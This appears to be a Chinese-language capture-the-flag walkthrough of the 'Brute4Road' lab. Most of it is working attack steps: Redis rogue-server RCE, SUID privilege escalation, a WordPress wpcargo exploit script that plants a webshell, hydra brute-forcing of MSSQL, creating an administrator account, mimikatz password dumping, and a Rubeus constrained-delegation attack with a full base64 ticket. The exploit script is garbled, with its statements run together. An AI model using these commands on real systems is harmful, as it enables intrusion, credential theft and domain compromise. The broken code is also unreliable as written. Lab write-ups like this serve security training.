
Brute4Road flag01 redis scan一下

打redis <5.0.5 主从复制
1 2 3 #git clone https://github.com/n0b0dyCN/redis-rogue-server.git
python3 redis-rogue-server.py –rhost XX.XX.XX.XXX –lhost xx.XX.XX.XXX(VPS)

提权
1 2 3 find / -user root -perm -4000 -print 2>/dev/null

flag02 上传一下fscan frp


ifconfig命令不存在,使用netstat
1 ./fscan -h 172.22.2.7/24

wordpress 177.22.2.18有一个
wordpress
1 proxychains wpscan --url http://172.22.2.18
脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 import sysimport binasciiimport requests'2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50' def encode_character_code (c: int ):return '{:08b}' .format (c).replace('0' , 'x' )'' .join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1 :]'http://172.22.2.18/' 'ls' f"{destination_url} wp-content/plugins/wpcargo/includes/barcode.php?text={text} &sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php" print (requests.post(f"{destination_url} webshell.php?1=system" , data={"2" : cmd}'ascii' , 'ignore' ))

蚁剑cmdlinux连接


看到数据库配置
连接数据库
flag03 查看密码

保存到1.txt
1 proxychains4 -q hydra -l sa -P 1. txt 172.22 .2 .16 mssql -f
爆破出密码
连接上mssql
激活插件,上传小土豆

开了3389端口,远程桌面连接
1 2 3 "net user aaa 123qwe! /add" "net localgroup administrators aaa /add"
flag04 猕猴桃获取本地密码
1 mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
MSSQLSERVER机器配置了到 DC LDAP 和 CIFS 服务的约束性委派
约束委派攻击
通过Rubeus申请机器账户MSSQLSERVER的TGT,执行后,将得到 Base64 加密后的 TGT 票据
1 Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:2b3d07a8dad347489c9eb6f5c6dd2566 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap > 1. txt
1.txt
1 Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE2plN7kT2CJeBj0qj9SUEk4BH7cpiqKry2e083Ve0GfyMN/VDLsDMuE16/hqZWaWSQMbq+2VB/aMbu6yIDAUZ+FoPy4HsPAWo3geunr1JTkjxPYXzxTWJFFYBEXIOEo3+QwB5d5IxI5wANiQRoQeUDzdJKohCRO8ifN5Cv90EC2XtTG2IwisFn67aTQ/1CEIQGUb4r2kVANeRge/3XrLzEpZHPUVqLhVro0aGQ5ksekf5Cwk3Erg3+PRks4qmyjyyBBlRcLuIZpCNfW4D8/WGEC9LxJbf7Vsgruf8fRSgbM7GWJGIwmQZOvLTquIuBeH43To577cu6khbqy5i6OaFNZoN0xUu7fzq/bPsv1wMR+f1OCyNJuFfXq5DkIPJdxmgu/b5UQWgAo6XiP7wEmWfGcOxqoG9vB5lPA+M56itFxPCbbkK2nkGHXgAmn3PJEeTXv14KvvKOL13Botrq+7zt1u2qTyqq9LvSnW+1QVwPzNoGN6P3FPLlcV/wkV0LNro+/vC1Hy4ImoAIWZnT5W2BPkHtSp/1MFb6Lotlbp1duOa583VhRWCsGJXuTa5XiA4Wxua20F23YPKx/b7RJah/wJVe7sIWNKUxgpUXetT4eChFsU6QpOYm6SpPRX4XTFWcP9P+rL0d+ijLA6hDsdJmq+Wpv6RgQksRo3bQbRAWudxSJmRPHaqaLw37Pc61Lw4c22VMosviTxW27MTvxEop0KvjsgKGZ/6kUSgQJDkY6Krzsxba1b3LJGXiV2uXTy3HzMVAdNc+8q5Wj2w6c9AoQaIY4aWjK+QBPXrpCo+d3IKHVrCy/b9s+1VkM8ONyrLsEe3S4Z+QKXDXhlAdvS1bd8/xgYprGLSXNLE33xsay1rnvWy83/vmLhntHNFVZSmUc6Zq3oLd6/wVRPKUCEGRNOusYFSDXINRe8WwzUy6Fw8R3KYnfGKxUNjCqPsbtOMU6AF4d/GJnlSkU0p9q50GQzFLSMJMCr+aPKcHgX6XwXjUcl6cnUc1Cv/Qk4c1MWbnTiqtj2HXxvOjtAO5yDxOeJ/yLunzfLyvWQQxuPNtPSCVYUND3mkaDZijyubSGe+bH2+yynk+paCJW6ZNU84D6p4qpV7TtqluSg6DNgUHEyIumt6WZf3NTCOg2znpkOAKKRqqUFZVn5I9S1fUQ77Vc9cIIPL7Q09/NtgNzvj4v9AOrVlzkePB25aI7DeKh1XRQttr+bShh4Rb7eOQvGtua3kFifALr37Yo7T+pAtpbUAQ0X2CnMpEPkYCXDQ9wVs/PVIvUPx2BhZM2o1yW96QJdlxWju+jYHPtc2+cAACI6WzKCVgdaeZEfM4vcAbUm0etyqJ45wCbsUKWI6B+cbagGnjBd+q340CWKsF52ceY9KMyuy1iI3mW/bHkhRzx4M2rsvSnskjcICbbxK4DFp3Ij27SJb+OVm59Rw13y1m4MYVjDcN18bUYTrcwwEijgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBAYd1aMtxkLpzT/N+BwTwfJoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI1MDMxMzEzNDYxNFqmERgPMjAyNTAzMTMyMzQ2MTRapxEYDzIwMjUwMzIwMTM0NjE0WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==
